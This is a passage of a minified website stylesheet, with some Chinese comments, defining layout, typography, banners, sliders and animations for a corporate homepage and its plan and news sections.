translate(-50%, -50%);    width: 100%;    height: 100%;    object-fit: cover;}.ys_ban_li:not(:first-child) {    display: none;}.ys_ban_imgbox::before {    content: "";    display: block;    position: absolute;    left: 0;    top: 0;    z-index: 3;    width: 100%;    height: 100%;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.2), rgba(0, 77, 140, 0.2));}.ys_ban_txtbox {    z-index: 5;}/* - banner - end*//* 规范 */.std_tit1 {    font-size: 64px;    line-height: 1.2;}.std_tit2 {    font-size: 54px;    line-height: 1.2;}.std_tit3 {    font-size: 48px;    line-height: 1.3;}.std_tit4 {    font-size: 36px;    line-height: 1.2;}.std_tit5 {    font-size: 32px;    line-height: 1.3;}.std_tit6 {    font-size: 24px;    line-height: 1.4;}.std_text1,.std_text1 p {    font-size: 18px;    line-height: 1.6;    color: #666;}.std_text2,.std_text2 p {    font-size: 16px;    line-height: 1.8;    color: #666;}.yxedr_active h2{    font-size: 54px;    line-height: 1.2;    margin-bottom: 11px;}.yxedr_active h3{    font-size: 48px;    line-height: 1.3;    margin-bottom:15px ;}.yxedr_active h4{    font-size: 36px;    line-height: 1.2;    margin-bottom: 8px;}.yxedr_active h5{    font-size: 32px;    line-height: 1.3;    margin-bottom: 10px;}.yxedr_active h6{    font-size: 24px;    line-height: 1.4;    margin-bottom: 10px;}.std_paddbot {    padding-bottom: 120px;}.std_paddtop {    padding-top: 120px;}.std_paddtop100 {    padding-top: 100px;}.std_marginbot {    margin-bottom: 120px;}.std_marginbot100 {    margin-bottom: 100px;}.std_margin50 {    margin-bottom: 50px;}.std_margin24 {    margin-bottom: 24px;}.std_margin16 {    margin-bottom: 16px;}.std_paddbot100{    padding-bottom: 100px;}.std_paddtop100{    padding-top: 100px;}.std_padd100{    padding: 100px 0;}/* 规范-end *//* mod *//* 按钮 */.mod_btn {    display: inline-block;}.mod_btn_link {    display: flex;    align-items: center;    min-width: 152px;    height: 54px;    border-radius: 80px;    border: 1px solid #fff;    text-align: center;    justify-content: center;    transition: all 0.36s;    padding: 0 18px;    cursor: pointer;}.mod_btn_text {    color: #fff;    font-size: 16px;    margin-right: 16px;    transition: all 0.36s;}.mod_btn_icon {    width: 24px;    transition: all 0.5s;}.mod_btn_icon img:last-child {    transition: all 0.5s;    opacity: 0;}.mod_btn.type2 .mod_btn_link {    border: 1px solid rgba(32, 49, 70, 1);}.mod_btn.type2 .mod_btn_text {    color: rgba(32, 49, 70, 1);}/* 按钮-end *//* mod-end *//* home */.home_main {    height: 100vh;    overflow: hidden !important;}.home_nav {    position: fixed;    top: 50%;    transform: translateY(-50%);    left: 40px;}.home_nav_item {    padding: 9px 0;    position: relative;    text-align: center;    cursor: pointer;}.home_nav_item div {    color: #fff;    font-size: 14px;    line-height: 1.28;    transition: all 0.36s;    opacity: 0;}.home_nav_item::after {    content: "";    position: absolute;    transition: all 0.36s;    top: 50%;    left: 50%;    transform: translate(-50%, -50%);    width: 7px;    height: 7px;    border-radius: 50%;    background-color: #fff;}.home_nav_item.act div {    opacity: 1;}.home_nav_item.act::after {    opacity: 0;}.home_nav_item.noact div {    opacity: 0;}.home_nav_item.noact::after {    opacity: 1;}.home_nav_list.type1 div {    color: #004D8C;}.home_nav_list.type1 .home_nav_item::after {    background: #D9D9D9;}.ys_banner {    height: 100vh;    overflow: hidden;}.home_banner>div {    width: 100%;    height: 100vh;    position: absolute;    top: 0;    left: 0;}.ys_ban_imgbox {    height: 100vh;}.ys_ban_imgbox img {    height: 100%;    object-fit: cover;}.ys_ban_imgbox video {    height: 100%;    object-fit: cover;}.fullpage_section {    height: 100vh;    background-color: #ccc;}.ax {    background-color: red;}.fullpage_section {    overflow: hidden;}.ys_ban_title {    font-weight: bold;    color: #fff;    user-select: text;}.ys_ban_txtbox {    position: absolute;    top: 40.957%;    left: 50%;    transform: translateX(-50%);}.ys_ban_txtbox .mod_btn {    margin-top: 100px;}.ys_banner_dots {    position: absolute;    bottom: 0;    left: 50%;    transform: translateX(-50%);    overflow: hidden;}.ys_banner_dots_list {    display: flex;    margin: 0 -40px;    border-top: 1px solid rgba(255, 255, 255, 0.6);    position: relative;}.ys_banner_dots_progress {    position: absolute;    width: 25%;    height: 1px;    background-color: #fff;    top: -1px;    left: 0;    transition: all 0.36s;}.ys_banner_dots_item {    width: 25%;    padding: 0 40px;    opacity: 0.7;    transition: all 0.36s;    cursor: pointer;}.ys_banner_dots_item.act {    opacity: 1}.ybdc_text {    color: #fff;    line-height: 90px;    white-space: nowrap;    overflow: hidden;    text-overflow: ellipsis;}.ybdc_text span {    font-size: 24px;    font-family: Righteous;    font-weight: 400;    line-height: 1.4;    color: #fff;    margin-right: 8px;}.ys_banner_ledbox {    position: absolute;    right: 50px;    top: 50%;    transform: translateY(-50%);}.ys_banner_led {    width: 16px;    height: 88px;    display: flex;    flex-direction: column;    align-items: center;}.ys_banner_led::before {    content: "";    display: block;    flex-shrink: 0;    background-color: #fff;    width: 1px;    height: 16px;    transition: all 0.36s;    animation: led 1.2s infinite alternate-reverse ease-in-out;}.ys_banner_led_cent {    width: 16px;    height: 16px;    border: 1px solid #fff;    border-radius: 50%;    margin: 6px 0;    flex-shrink: 0;}.ys_banner_led::after {    content: "";    display: block;    background-color: #fff;    width: 1px;    height: 16px;    flex-grow: 1;}@keyframes led {    to {        height: 44px;    }}.home_explore {    height: 100%;    background-color: #ccc;    display: flex;    background: url(../images/a_bg_01.jpg) center/cover no-repeat;    position: relative;    align-items: flex-start;    z-index: 9;    flex-wrap: wrap;}.home_explore_bg{    position: absolute;    width: 1920px;    height: auto !important;    top: 50%;    left: 50%;    transform: translate(-50%,-50%);}.home_explore>div {    height: 100vh;}.home_explore_left {    width: 44.6875%;    /* background-color: #004d8c; */    position: relative;    /* clip-path: polygon(0 0, 100% 0, calc(100% - 207px) 100%, 0 100%); */}.home_explore_right {    width: calc(100% - 44.6875%);    position: relative;}.home_explore_left_cont {    padding-top: 50px;    position: absolute;    top: 50%;    left: 0%;    transform: translate(0%, -50%);    width: 100%;    padding-left: calc((100vw - 1440px) / 2);}.helc_subtit {    font-family: Poppins;    color: #fff;    opacity: 0.5;    font-weight: 700;    text-transform: uppercase;}.helc_tit {    color: #fff;    font-weight: 700;    margin-bottom: 70px;}.helc_list {}.helc_item {    padding: 50px 0;    /* border-bottom: 1px solid rgba(255, 255, 255, 0.5); */    position: relative;    cursor: pointer;}.helc_item::after {    content: "";    position: absolute;    left: 0;    bottom: -1px;    height: 1px;    width: 100%;    background-color: #fff;    transition: all 0.36s;    opacity: 0.5;}.helc_item:nth-child(1)::after{    width: 90%;}.helc_item:nth-child(2)::after{    width: 86.3%;}.helc_item:nth-child(3)::after{    width: 80.5%;}.helc_item.act::after {    opacity: 1;}.helc_item_text {    color: rgba(255, 255, 255, 0.5);    transition: all 0.36s;}.helc_item.act .helc_item_text {    color: rgba(255, 255, 255, 1);}.home_explore_right_cont {    position: absolute;    width: 100%;    right: 0;    bottom: 0px;}.home_explore_right_textlist,.home_explore_right_list {    margin: 0 -20px;}.home_explore_right_textlist {    transform: translateY(-50%);}.home_explore_right_textitem,.home_explore_right_item {    padding: 0 20px;}.hert_cont .std_text2 {    width: 78%;    padding: 32px 40px;    backdrop-filter: blur(4px);    box-shadow: 0px 4px 16px rgba(14, 78, 152, 0.2);    border-left: 4px solid #004D8C;    background: rgba(255, 255, 255, 0.4);}.home_explore_right_textlist .slick-list {    padding-bottom: 20px;}.home_explore_right_progress {    margin-bottom: 50px;    color: #004D8C;    font-weight: bold;    display: flex;    align-items: center;    justify-content: center;    width: 100%;    font-family: Righteous;}.current {    color: #FFA800;}.herp_probox {    position: relative;    width: 333px;    height: 2px;    background-color: rgba(32, 49, 70, 0.2);    margin-left: 26px;}.herp_probox span {    position: absolute;    left: 0;    top: 0;    height: 2px;    width: 0%;    background-color: rgba(255, 168, 0, 1);    transition: all 0.36s;}.home_plan {    height: 100%;    position: relative;    z-index: 8;}.home_plan_tit {    color: #fff;    font-weight: bold;    margin-bottom: 34px;}.home_plan_text {    width: 450px;    color: #fff;    margin-bottom: 48px;}.home_plan_text p {    color: #FFFFFF;}.home_plan .ys_ban_txtbox .mod_btn {    margin-top: 36px;}.home_explore_left {    width: 44.6875%;    /* background-color: #004d8c; */    position: relative;    /* clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%); */}.section:nth-child(3) .home_explore_left {    clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%);} .home_explore_left_bgs {    position: absolute;    width: 100%;    height: 100%;}.home_explore_left_bgs img {    width: 100%;    height: auto;}.home_plan .home_explore_left {    position: absolute;    height: 100%;    top: 0;    left: 0;    z-index: 10;    background: rgba(255, 255, 255, 0.2);    backdrop-filter: blur(8px);    transition: all 0.36s;}.home_plan .ys_ban_txtbox {    z-index: 20;}.home_explore_left_plan {    width: 100%;    top: 50%;    transform: translateY(-50%);    position: absolute;    left: 0;    padding-left: calc((100vw - 1440px) / 2);}.home_plan_sortbox {    position: absolute;    bottom: 0;    width: 100%;    height: 220px;    z-index: 20;}.home_plan_sort {    height: 100%;}.hpsi_text {    color: #fff;}.home_plan_sort_item .ys_imgbox_cover {    width: 80px;}.home_plan_sort .home_plan_sort_item {    height: 100%;    display: flex !important;    align-items: center;    justify-content: center;    flex-direction: column;    border-top: 1px solid rgba(255, 255, 255, 0.5);    border-right: 1px solid rgba(255, 255, 255, 0.5);    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    cursor: pointer;    transition: all 0.36s;}.home_plan_sort .slick-list,.home_plan_sort .slick-track {    height: 100%;}.home_plan_arrow {    position: absolute;    top: 0;    width: 100%;    height: 0;}.home_plan_prev,.home_plan_next {    position: absolute;    top: 0;    transform: translateY(-50%);    transition: all 0.36s;    width: 60px;    cursor: pointer;    backdrop-filter: blur(8px);}.home_plan_prev {    left: 50px;}.home_plan_prev img {    transform: rotate(180deg);}.home_plan_next {    right: 50px;}.home_plan_sort_item.slick-current {    border: 1px solid rgba(255, 255, 255, 1);}.home_plan_sort_item:last-child {    border-right: 0;}.home_plan .home_explore_left.no {    background: rgba(255, 255, 255, 0);    backdrop-filter: blur(0px);}.home_plan_arrow.noprev .home_plan_prev,.home_plan_arrow.nonext .home_plan_next {    pointer-events: none;    opacity: 0.5;}.home_core {    height: 100%;    position: relative;    z-index: 7;}.home_core_cont {    position: absolute;    bottom: 0;    left: 50%;    transform: translateX(-50%);    width: 1440px;}.home_core_titbox {    display: flex;    align-items: flex-end;    justify-content: space-between;    margin-bottom: 74px;}.home_core_subtit {    color: #004D8C;    opacity: 0.5;    text-transform: uppercase;    font-weight: bold;    font-family: PoppinsBold;}.home_core_tit {    font-weight: bold;}.home_core_cont {}.home_core_titbox_right .std_text1 p {    color: rgba(0, 77, 140, 1);    width: 579px;}.home_core_list {    margin: 0 -10px;}.home_core_item {    padding: 0 10px;}.home_core_item_cont {    position: relative;}.home_core_item_cont::after {    content: "";    opacity: 0;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 64.37%, rgba(0, 0, 0, 0.5) 100%);    z-index: 2;    transition: all 0.5s;}.home_core_item_cont::before {    content: "";    opacity: 1;    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: rgba(0, 0, 0, 0.5);    z-index: 1;    transition: all 0.5s;}.home_core_list .slick-list {    overflow: initial;}.home_core_list .slick-next,.home_core_list .slick-prev {    width: 80px;    height: 80px;    z-index: 3;    background: rgba(255, 255, 255, 0.4);    backdrop-filter: blur(4px);    border-radius: 40px;    transition: all 0.36s;}.home_core_list .slick-next {    right: 0;    transform: translate(50%, -50%);}.home_core_list .slick-prev {    left: 0;    transform: translate(-50%, -50%);}.home_core_list .slick-next img,.home_core_list .slick-prev img {    width: 36px;}.home_core_list .slick-next img:last-child,.home_core_list .slick-prev img:last-child {    position: absolute;    height: 100%;    left: 50%;    top: 50%;    transform: translate(-50%,-50%);    opacity: 0;}.hcic_cont {    position: absolute;    bottom: 40px;    left: 50%;    transform: translateX(-50%);    width: 1200px;    z-index: 3;}.hcic_cont_tit {    color: #fff;    font-weight: bold;    margin-bottom: 15px;}.hcic_cont_text p {    color: #fff;}.hcic_cont .mod_btn {    position: absolute;    right: 0;    bottom: 20px;}.hcic_cont_tit {}.home_core_item .ys_imgbox_cover {    opacity: 0.5;    transition: all 0.5s;}.home_core_item.slick-current .ys_imgbox_cover {    opacity: 1;}.home_core_item.slick-current .home_core_item_cont::before {    opacity: 0;}.home_core_item.slick-current .home_core_item_cont::after {    opacity: 1;}.home_news {    height: 100%;    position: relative;    background-color: #f5f8fa;    z-index: 6}.home_news_cont {    position: absolute;    width: 100%;    left: 50%;    transform: translate(-50%,-50%);    top: 50%;}.home_news_bg {    position: absolute;    width: 60%;    top: -3.4375%;    left: -21.19791%;    opacity: 0.05;    z-index: -1;}.home_news_bg img {    width: 100%;}.home_news_titflex {    display: flex;    align-items: center;    justify-content: space-between;}.home_news_subtit {    font-weight: bold;    color: #004D8C;    opacity: 0.5;    font-family: PoppinsBold;}.home_news_tit {    font-weight: bold;}.home_news_titbox {    margin: 0 auto 70px;}.home_news_primary {    display: flex;    position: relative;}.home_news_left {    width: 170px;    padding-right: 50px;    flex-shrink: 0;    margin-left: calc((100% - 1440px) / 2);}.home_news_left_item {    margin-bottom: 36px;    position: relative;    cursor: pointer;}.home_news_left_item:last-child {    margin-bottom: 0;}.home_news_left_item::after {    content: "";    position: absolute;    right: 0;    top: 0;    height: 100%;    width: 2px;    background: #203146;    opacity: 0.5;    transition: all 0.36s;}.home_news_left_cont {    font-weight: bold;    opacity: 0.5;    transition: all 0.36s;    color: #203146;}.home_news_left_item.act:after {    opacity: 1;    background-color: rgba(255, 168, 0, 1);}.home_news_left_item.act .home_news_left_cont {    opacity: 1;    color: rgba(255, 168, 0, 1);}.home_news_right_list {    margin: 0 -18px;}.home_news_right_item {    padding: 0 18px;}.home_news_right_cont {    background-color: #fff;    padding: 24px;    display: flex;    flex-direction: column;    justify-content: space-between;    height: 100%;}.hnrc_top .std_text1 {    font-weight: bold;    margin-top: 16px;    margin-bottom: 22px;    font-weight: bold;    color: #203146;}.hnrc_bot_time {    color: #666666;    padding-bottom: 15px;    margin-bottom: 15px;    /* border-bottom: rgba(0, 77, 140, 1) 1px solid ; */    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;}.hnrc_bot_flex {    display: flex;    justify-content: space-between;    align-items: center;}.hnrc_bot_type {    color: #FFA800;}.hnrc_bot_text {    display: flex;    align-items: center;}.hnrc_bot_text .std_text2 {    opacity: 0;    transition: all 0.36s;    color: rgba(0, 77, 140, 1);}.hnrc_bot_text img {    transition: all 0.5s;    opacity: 0;    margin-left: 16px;    flex-shrink: 0;    width: 24px;}.home_news_right_list .slick-list {    overflow: initial;}.home_news_primary {}.home_news_right {    width: 100%;    left: calc(170px + (100% - 1440px) / 2);    overflow: hidden;}.home_news_right_listbox {    width: 62.781456%;}.home_news_right_controls {    margin-top: 60px;    display: flex;    align-items: center;    padding-right: calc((100vw - 1440px) / 2);}.hnrc_arrow {    display: flex;    align-items: center;    flex-shrink: 0;}.hnrc_arrow>div {    width: 50px;    height: 50px;    background: rgba(255, 255, 255, 0.4);    transition: all 0.36s;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    cursor: pointer;}.hnrc_arrow_prev {    margin-right: 40px;}.hnrc_arrow img {    width: 24px;}.hnrc_progress {    flex-grow: 1;    height: 1.5px;    background-color: rgba(32, 49, 70, 0.2);    position: relative;    margin-right: 70px;}.hnrc_progress span {    position: absolute;    left: 0;    top: 0;    height: 1.5px;    width: 20%;    background-color: rgba(255, 168, 0, 1);    transition: all 0.36s;}.home_news_right_scrlist .slick-track {    display: flex;}.slick-slide {    height: initial;}.home_target,.home_target_cont {    height: 100%;    position: relative;}.home_target {    background: #004d8c;    z-index: 5;}.home_target_bg {    position: absolute;    bottom: -40px;    right: 0;    width: 64.583333%;    opacity: 0.05;    z-index: 10;}.home_target .home_target_cont_left {    flex-shrink: 0;    width: 44.6875%;    height: 100%;    background-color: #004d8c;    position: relative;    z-index: 1;    clip-path: polygon(0 0, 100% 0, calc(100% - (100vh * 0.218)) 100%, 0 100%);}.home_target_cont_left::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(0deg, rgba(0, 58, 106, 0.4), rgba(0, 58, 106, 0.4))}.home_target_cont_left video {    position: absolute;    width: 100%;    height: 100%;    object-fit: cover;}.home_target_cont_video {    width: 80px;    position: absolute;    top: 50%;    left: 40%;    transform: translateY(-50%);    cursor: pointer;    z-index: 1;}.home_target_cont_video img {    width: 100%;}.home_target_cont {    display: flex;    width: 100%;}.home_target_cont_right {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    padding-left: 44.6875%;    padding-right: calc((100% - 1440px) / 2);}.home_target_cont_subtit,.home_target_cont_tit {    color: #fff;    font-weight: bold;}.home_target_cont_subtit {    opacity: 0.5;    text-transform: uppercase;    font-family: 'Poppins';}.htcr_cont {    height: 100%;    display: flex;    flex-direction: column;    justify-content: center;    padding-top: 100px;}.home_target_cont_tit {    margin-bottom: 48px;}.home_target_cont_text {    font-size: 18px;    line-height: 2;    color: #fff;    opacity: 0.8;}.home_target_cont_more {    display: flex;    align-items: center;    margin-bottom: 50px;    margin-top: 40px}.home_target_cont_more .htcm_icon {    transition: all 0.5s;}.htcm_text {    color: #fff;    margin-right: 16px;}.htcm_icon {    width: 24px;}.htcm_bigdata {    display: flex;    justify-content: space-between;    position: relative;}.htcm_bigdata_item {}.htcm_bigdata_nub {    font-size: 32px;    line-height: 1.3;    font-weight: bold;    color: #FFA800;    margin-bottom: 8px;}.htcm_bigdata_nubs {    font-size: 72px;    font-weight: bold;    line-height: 1.2;    color: #FFA800;    font-family: PoppinsBold;    margin-right: 10px;}.htcm_bigdata_cont .std_text2 {    color: #fff;}.htcm_bigdata_jia {    font-size: 72px;    font-weight: bold;    position: relative;    top: -5px;}.htcm_bigdata::after {    content: "";    position: absolute;    width: 1px;    height: 60px;    background-color: #fff;    left: 20.5%;    top: 50%;    transform: translateY(-50%);}.htcm_bigdata::before {    content: "";    position: absolute;    width: 1px;    height: 60px;    background-color: #fff;    right: 40%;    top: 50%;    transform: translateY(-50%);}.home_news_right_cont {    border: 1px solid #fff;    transition: all 0.36s;}.ys_banner .slick-current .ys_ban_title {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;}.ys_banner .slick-current .mod_btn {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: 0.2s;}.ys_banner .fadeups .ys_ban_title {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;}.ys_banner .fadeups .mod_btn {    animation: ysfadeInUp .5s ease-in-out both;    animation-delay: 0.2s;}.ys_banner .slick-dots {    display: none !important;}.ys_phnav_logo img {    width: 100%;}.hnrc_arrow>div .ys_imgbox_cover {    width: 24px;}/* 940 / 205  = 100vh / ? *//* 100vh * 0.218 = ? *//* x * 0.218 = y *//* home-end *//* b1 *//* banner */.plan_cont {    padding-top: 100px;}.mod_banner {    position: relative;}.mod_banner_ph {    display: none;}.mod_banner_bg {    position: relative;}.mod_banner_bg img {    width: 100%;}.mod_banner_bg::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #008CFF 100%);    opacity: 0.8;}.mod_banner_bgbox {    content: "";    position: absolute;    width: 100%;    height: 100%;    right: 0;    top: 0;    background-color: #ffffff;    z-index: 10;    visibility: hidden;}.slideleft {    animation: slideleft 0.6s ease-in-out both;}.slideleftop {    animation: slideleftop 0.3s ease-in-out both;}.slideleftop2 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.1s;}.slideleftop3 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.2s;}.slideleftop4 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.3s;}.slideleftop5 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.4s;}.slideleftop6 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.5s;}@keyframes slideleft {    to {        width: 0%;    }}@keyframes slideleftop {    from {        opacity: 0;        transform: translateX(-30px);    }    to {        opacity: 1;        transform: translateX(0px);    }}.mod_banner_tit {    color: #fff;    font-family: PoppinsSemiBold;    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    font-weight: 600;    padding-bottom: 32px;    margin-bottom: 24px;}.mod_banner_text {    color: #fff;    font-weight: bold;}.mod_1720 {    margin: 0 auto;    padding: 0 100px;}.mod_banner.type2 .mod_banner_cont {    top: initial;    transform: translateX(-50%);    bottom: 26.5625%;}.mod_banner_textbot p {    color: #fff;}.mod_banner_textbot {    margin-top: 24px;}/* banner-end */.c_smnav1 {    display: flex;    justify-content: flex-end;    position: relative;    z-index: 10;}.c_smnav1_item {    margin-left: 8px;}.c_smnav1_a {    display: inline-block;    font-size: 14px;    line-height: 20px;    color: rgba(32, 49, 70, 0.5);    transition: all 0.36s;}.c_smnav1_img {    line-height: 20px;    font-size: 0;}.c_smnav1_icon {    line-height: 20px;    margin-right: 8px;    color: rgba(32, 49, 70, 0.5);}.c_smnav1_icon {    font-size: 14px;}.c_smnav1 {    margin-top: 24px;    padding-bottom: 24px;    border-bottom: 1px solid;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.plan_main {    margin-top: 80px;}.plan_item_idx {    width: 100%;    display: flex;    align-items: center;    color: #fff;    font-family: PoppinsSemiBold;    font-weight: 600;    position: relative;    margin-bottom: 40px;}.plan_item_idx div {    flex-grow: 1;    line-height: 1.5;}.plan_item_idx::before {    content: "";    display: block;    width: 50px;    margin-right: 24px;    flex-shrink: 0;    height: 1px;    background-color: #FFFFFF;}.section:not(:first-child) {    display: none;}.plan_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;    padding-bottom: 40px;}.plan_item {    width: 50%;    padding: 0 18px;    margin-bottom: 80px;}.plan_item_cont {    display: block;    transition: all 0.5s;    position: relative;}.plan_item_cont_bg {    position: relative;}.plan_item_cont_bg .ys_imgbox_cover::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.4;}.plan_item_cont_info {    position: absolute;    top: 0;    left: 0;    padding-top: 60px;    padding-left: 60px;    padding-right: 45px;    width: 100%;}.pici_tit {    font-weight: bold;    color: #fff;    margin-bottom: 32px;}.pici_ehtit {    display: flex;    align-items: center;    font-size: 14px;    line-height: 1.8;    font-weight: 700;    font-family: 'PoppinsBold';    color: #fff;    text-transform: uppercase;    margin-bottom: 36px;}.pici_ehtit_before {    width: 240px;    height: 1px;    background-color: rgba(255, 255, 255, 0.5);    margin-right: 24px;    transition: all 0.36s;    position: relative;}.pici_ehtit_before::after {    content: "";    position: absolute;    width: 0%;    height: 100%;    left: 0;    top: 0;    background-color: #fff;    transition: all 0.5s;}.pici_text {    color: #fff;}.plan_item_cont_more {    position: absolute;    width: 100%;    bottom: 0;    left: 0;    padding: 40px 40px 32px;    background-color: #fff;}.picm_flex {    display: flex;    justify-content: space-between;    align-items: center;    padding-bottom: 28px;    width: 100%;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;    position: relative;}.picm_flex::after {    content: "";    position: absolute;    width: 0%;    height: 1px;    background-color: rgba(0, 77, 140, 1);    bottom: -1px;    left: 0;    transition: all 0.36s;}.picm_flex_icon {    width: 48px;}.picm_flex_icon img {    width: 100%;    transition: all 0.5s;}.picm_flex_text {    color: rgba(32, 49, 70, 1);    transition: all 0.36s;}.mod_touch {    display: flex;}.mod_touch>a {    display: block;    width: 50%;    position: relative;    padding: 85px 0;}.mod_touch_cont {    width: 500px;    margin: 0 auto;    position: relative;    z-index: 2;}.mod_touch_enquiry::after,.mod_touch_server::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.mod_touch_tit {    color: #fff;    font-weight: bold;    margin-bottom: 32px;}.mod_touch_ehtit {    display: flex;    align-items: center;    margin-bottom: 40px;}.mod_touch_ehtit span {    display: block;    flex-grow: 1;    height: 1px;    background-color: rgba(255, 255, 255, 0.5);    margin-right: 24px;    position: relative;}.mod_touch_ehtit span::after {    content: "";    position: absolute;    transition: all 0.5s;    width: 0%;    left: 0;    top: 0;    height: 1px;    background-color: #fff;}.mod_touch_ehtit div {    flex-shrink: 0;    color: #fff;    font-family: 'PoppinsBold';    font-weight: 700;}.mod_touch_link {    display: flex;    align-items: center;}.mod_touch_link_text {    color: #fff;    margin-right: 16px;}.mod_touch_link_img {    width: 24px;}.mod_touch_link_img img {    width: 100%;    transition: all 0.5s;}/* b1-end *//* b2 */.plansum_main .mod_banner_bg::after {    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.plansum_introduce {    position: relative;    overflow: hidden;}.plansum_introduce_bg {    position: absolute;    width: 970px;    top: -20px;    left: -215px;    z-index: -1;}.plansum_introduce_cont {    display: flex;}.plansum_introduce_left {    flex-grow: 1;    padding-right: 36px;}.mod_ehtit {    color: #004D8C;    opacity: 0.5;    font-weight: 700;    font-family: 'PoppinsBold';}.mod_tit {    font-weight: 700;    color: #203146;}.plansum_introduce_left .mod_titbox {    margin-bottom: 80px;}.plansum_introduce_subtit {    color: #203146;    margin-bottom: 32px;}.plansum_introduce_text p {    color: #666;}.plansum_introduce_right {    width: 48.75%;    flex-shrink: 0;    cursor: pointer;    position: relative;}.plansum_introduce_right_imgvidoe {    position: relative;}.plansum_introduce_right_imgvidoe.novideo::after {    display: none;}.plansum_introduce_right_imgvidoe::after {    content: "";    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 2;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.4), rgba(0, 77, 140, 0.4));}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    width: 2px;}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    background-color: #004d8c;}.videobtn {    width: 80px;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    z-index: 3;}.plansum_introduce_right video {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    object-fit: cover;    z-index: 2;}.plansum_introduce_right img:last-child {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    object-fit: cover;}.plansum_introduce_right_text p {    color: #666;    margin-top: 16px;    text-align: center;}/*.plansum_sort {*//*    background-color: #F3F8FC;*//*}*/.plansum_sort_left {    width: 136px;    flex-shrink: 0;}.plansum_sort_left_list {    position: relative;    padding-top: 35px;    overflow: hidden;}.plansum_sort_left_list::before {    content: "";    left: 0;    height: 100%;    width: 2px;    top: 0;    position: absolute;    background-color: #fff;}.plansum_sort_left_item {    line-height: 50px;    color: rgba(32, 49, 70, .3);    transition: all 0.36s;    position: relative;    padding-left: 14px;    margin-bottom: 32px;    transition: all 0.36s;    cursor: pointer;}.plansum_sort_left_item::before {    content: "";    position: absolute;    height: 0%;    width: 4px;    background-color: #004D8C;    left: -1px;    top: 0;    transition: all 0.36s;}.plansum_sort_left_item.on::before {    height: 100%;}.plansum_sort_left_item.on {    color: #004D8C;}.plansum_sort_left_item.noact::before {    height: 0%;}/*.plansum_sort_left_item.noact {*//*    color: rgba(32, 49, 70, .3);*//*}*/.plansum_sort_cont {    display: flex;}.plansum_sort_tit {    color: #203146;    margin-bottom: 50px;    font-weight: bold;}.plansum_sort_right_video {    position: relative;    margin-bottom: 12px;}.plansum_sort_right {    padding-left: 111px;    /* width: 100%; */    width: calc(100% - 136px);}.plansum_sort_right_video video {    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    object-fit: cover;}.plansum_sort_text {    margin-bottom: 40px;}.plansum_sort_right_l .mod_btn {    margin-bottom: 40px;}.psrl_list {    /* display: flex; */    margin: 0 -25px;}.psrl_item {    width: 33.333333%;    padding: 0 25px;}.psrl_item_cont .ys_imgbox_cover {    margin-bottom: 8px;}.psrl_item_cont_text {    text-align: center;}.psrl_item_cont{    cursor: pointer;}.plansum_sort_bigslick {    width: 100%;}.plansum_sort_bigslick_cont {    display: flex;    align-items: center;}.plansum_sort_right_r {    padding-left: 158px;}.plansum_sort_right_l {    padding-top: 40px;    width: 48.535564%;}.psrr_item {    padding-bottom: 52px;    margin-bottom: 47px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.psrr_item:first-child {    padding-top: 52px;}.psrr_item:last-child {    margin-bottom: 0;    border-bottom: none}.psrr_item_tit {    color: rgba(255, 168, 0, 1);    margin-bottom: 16px;    font-weight: bold;}.plansum_major {    padding-bottom: 80px;}.plansum_major_hd {    padding-top: 100px;    padding-bottom: 190px;    position: relative;    z-index: 1;}.plansum_major_hd::after {    content: "";    position: absolute;    top: 0;    left: 0;    z-index: -1;    width: 100%;    height: 100%;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.plansum_major_hd_tit {    display: flex;    align-items: center;    justify-content: space-between;    padding-bottom: 40px;    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    margin-bottom: 24px;}.plansum_major_hd_tit div {    color: #fff;}.plansum_major_hd_tit .mod_tit {    color: #fff;}.plansum_major_hd_text p {    color: #fff;}.plansum_major_bd_nav {    padding: 0 20px;    background-color: #fff;    margin-top: -87px;    position: relative;    